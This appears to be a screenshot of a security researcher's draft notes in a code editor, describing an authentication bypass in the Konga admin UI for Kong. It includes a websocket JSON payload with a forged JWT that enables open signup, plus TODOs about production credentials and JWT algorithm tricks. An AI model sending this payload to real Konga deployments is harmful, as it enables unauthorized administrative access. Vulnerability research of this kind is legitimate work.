 File Edit Selection View Go Run Terminal Help
kong-ssrf-aws.md kong-sysdig-kill-cmd-inject.md kong-webhook-templating.md kong-yml-parser-rce.md konga-auth-bypass-todo.md 9+
konga-auth-bypass-todo.md > abc # Abusing websocket
61 # Abusing websocket
62
63 The websocket uses a weird "semi-random" number to (i think, not sure at all) synchronize the messages.
64 By bruteforcing this prefixed number, it is possible to (with a forged jwt) enable authentication.
65
66 ```json
67 424[
68 "put",
69 {
70 "method": "put",
71 "headers": {
72 "Accept": "application/json, text/plain, */*",
73 "Content-Type": "application/json;charset=utf-8"
74 },
75 "data": {
76 "data": {
77 "signup_enable": true,
78 "signup_require_activation": false
79 },
80 "token": "eyJhbGciOiJIUzI1NiJ9.MQ.Lu-KcR4aCeuT9hi1K474zV3s4VaopLDCcf4nZvH6DQo"
81 },
82 "url": "/api/settings/1"
83 }
84 ]
85 ```
86
87 Then enable admin in local cache, fix values if needed.
88
89
90 # Next TODOs
91
92 TODO: check creds in prod
93 TODO: JWT bug ? None, HS, ...
94 TODO: Exploit without websocket, direct call ?
95
4
QL
1
master* 0 43 Ln 84, Col 2 (487 selected) Spaces: 4 UTF-8 LF Markdown